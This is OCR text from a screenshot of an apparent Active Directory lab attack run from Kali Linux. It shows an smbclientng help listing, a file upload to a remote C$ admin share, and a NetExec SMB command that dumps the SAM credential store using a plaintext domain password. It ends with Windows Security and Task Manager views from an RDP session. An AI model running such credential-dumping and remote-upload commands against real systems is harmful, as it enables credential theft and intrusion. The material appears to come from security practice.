 python3.11 /home/kali/.local/bin/smbclientng -u tywin.lannister -p -d ×
kali@kali: ~ ×
■ lrm Removes a local file.
Syntax: 'lrm <file>'
■ lrmdir Removes a local directory.
Syntax: 'lrmdir <directory>'
File System
■ ls List the contents of the current remote worki
ng directory.
Syntax: 'ls'
Home
■ ltree Displays a tree view of the local directories
.
Syntax: 'ltree [directory]'
■ mkdir Creates a new remote directory.
Syntax: 'mkdir <directory>'
■ module Loads a specific module for additional functi
onalities.
Syntax: 'module <name>'
■ put Put a local file or directory in a remote dir
ectory.
Syntax: 'put [-r] <directory or file>'
■ reconnect Reconnect to the remote machine (useful if co
nnection timed out).
Syntax: 'reconnect'
■ reset Reset the TTY output, useful if it was broken
after printing a binary file on stdout.
Syntax: 'reset'
■ rm Removes a remote file.
Syntax: 'rm <file>'
■ rmdir Removes a remote directory.
Syntax: 'rmdir <directory>'
■ shares Lists the SMB shares served by the remote mac
hine.
Syntax: 'shares'
■ tree Displays a tree view of the remote directorie
s.
Syntax: 'tree [directory]'
■ use Use a SMB share.
Syntax: 'use <sharename>'
[\\10.66.96.105\]> use c$
[\\10.66.96.105\C$\]> put crash2
kali@kali ~
$ nxc smb 10.66.96.105 -u tywin.lannister -d sevenkingdoms.local -p powerkingftw135 --sam 14:56:50
10.66.96.105 - Remote Desktop Connection
Microsoft
Edge
Microsoft
Edge
Security at a glance
See what's happening with the security and health of your device
and take any actions needed.
Virus & threat protection
Automatic sample submission is
off. Your device may be
vulnerable.
Turn on
Account protection
No action needed.
Firewall & network
protection
Firewalls are turned off. Your
device may be vulnerable.
Turn on
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (ac... Command line UAC virtuali...
MicrosoftEd... 7400 Running SYSTEM 00 684 K "C:\Program Files (... Not allowed
MpDefender... 2488 Running SYSTEM 00 4,220 K Not allowed
MsMpEng.exe 3296 Running SYSTEM 00 235,672 K Not allowed
MsSense.exe 3232 Running SYSTEM 00 112,864 K Not allowed
NisSrv.exe 5976 Running LOCAL SER... 00 2,868 K Not allowed
OneDrive.exe 6904 Running tywin.lannis... 00 25,452 K "C:\Users\tywin.lan... Not allowed
rdpclip.exe 4828 Running tywin.lannis... 00 1,472 K rdpclip Not allowed
Registry 104 Running SYSTEM 00 7,032 K Not allowed
RuntimeBrok... 3780 Running tywin.lannis... 00 1,280 K C:\Windows\Syste... Not allowed
RuntimeBrok... 8968 Running tywin.lannis... 00 2,256 K C:\Windows\Syste... Not allowed
RuntimeBrok... 3440 Running tywin.lannis... 00 15,472 K C:\Windows\Syste... Not allowed
RuntimeBrok... 9480 Running tywin.lannis... 00 1,044 K C:\Windows\Syste... Not allowed
RuntimeBrok... 4276 Running tywin.lannis... 00 1,812 K C:\Windows\Syste... Not allowed
RuntimeBrok... 8484 Running tywin.lannis... 00 1,180 K C:\Windows\Syste... Not allowed
SearchIndex... 8276 Running SYSTEM 00 6,652 K C:\Windows\syste... Not allowed
SearchUI.exe 9204 Suspended tywin.lannis... 00 0 K "C:\Windows\Syste... Not allowed
SecHealthUI.... 9916 Running tywin.lannis... 00 34,776 K "C:\Windows\Syste... Not allowed
SecurityHeal... 8592 Running tywin.lannis... 00 1,300 K C:\Windows\Syste... Not allowed
SecurityHeal... 2332 Running tywin.lannis... 00 1,288 K C:\Windows\Syste... Not allowed
SecurityHeal... 7724 Running tywin.lannis... 00 1,768 K C:\Windows\Syste... Not allowed
SecurityHeal... 8380 Running SYSTEM 00 3,620 K Not allowed